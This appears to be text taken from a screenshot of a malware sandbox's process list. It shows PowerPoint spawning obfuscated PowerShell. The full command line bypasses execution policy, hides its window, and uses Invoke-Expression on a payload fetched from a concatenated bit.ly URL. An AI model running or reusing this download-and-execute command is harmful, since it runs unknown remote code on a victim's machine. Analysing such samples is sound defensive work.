 Processes Filter by PID or name Only important
1972 POWERPNT.EXE /s "C:\Users\admin\AppData\Local\Temp\82be061b2bfe48ee3a9f76ee...
1k 805 113
2368 PowERSHeLL.exe -ex BYpasS -nOp -w 1 iEX( InvOKe-resTmeThOD ('ht' + 'tps://bit.ly/2...
1k 243 176
3720 PowERSHeLL.exe -ex BYpasS -nOp -w 1 iEX( InvOKe-resTmeThOD ('ht' + 'tps://bit.ly/2...
Process details ID 2368 No verdict
PowERSHeLL.exe
Windows PowerShell
Username: admin
Start: +9853ms
10
OUT OF 100
Command line
PowERSHeLL -ex BYpasS -nOp -w 1 iEX( InvOKe-resTmeThOD ('ht' + 'tps://bit.ly/2N' + 'DvC' + 'O' +
'G' ))